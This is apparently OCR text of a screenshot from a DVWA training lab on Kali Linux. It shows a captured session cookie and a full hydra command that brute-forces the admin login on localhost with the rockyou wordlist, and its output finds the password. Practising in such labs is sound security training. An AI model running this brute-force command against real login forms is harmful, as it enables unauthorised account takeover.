 Kali Linux
1 2 3 4
16:25
Vulnerability: Brute Force
localhost/DVWA/vulnerabilities/brute/?username=admin&password=password&Login
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: Brute Force
Login
Username:
admin
Password:
●●●●●●●●
Login
Welcome to the password protected area admin
More Information
• https://owasp.org/www-community/attacks/Brute_force_attack
• https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
• https://www.golinuxcloud.com/brute-force-attack-web-forms
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://localhost
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameS
PHPSES... 4c5am2mcp3d... localhost / Sat, 26 Apr 2025 14... 35 false false None
security medium localhost / Session 14 false false None
Filter values
Data
PHPSESSID:"4c5am2mcp3d63dqk04178mt09a"
Created:"Thu, 24 Apr 2025 10:08:53 GMT"
Domain:"localhost"
Expires / Max-Age:"Sat, 26 Apr 2025 14:23:55 GMT"
HostOnly:true
HttpOnly:false
Archivo Acciones Editar Vista Ayuda
┌──(adminlocal㉿kali)-[~]
└─$ hydra -I -V -f -t 12 -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/DVWA/vulnerabilities/brute/:username=^USE
R^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=4c5am2mcp3d63dqk04178mt09a; security=medium:S=Welcome to the password protected area"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-25 16:25:15
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 12 tasks per 1 server, overall 12 tasks, 14344399 login tries (l:1/p:14344399), ~1195367 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSI
D=4c5am2mcp3d63dqk04178mt09a; security=medium:S=Welcome to the password protected area
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "monkey" - 14 of 14344399 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "lovely" - 15 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "jessica" - 16 of 14344399 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "654321" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "michael" - 18 of 14344399 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "ashley" - 19 of 14344399 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 20 of 14344399 [child 9] (0/0)
[80][http-get-form] host: 127.0.0.1 login: admin password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-25 16:25:43
┌──(adminlocal㉿kali)-[~]
└─$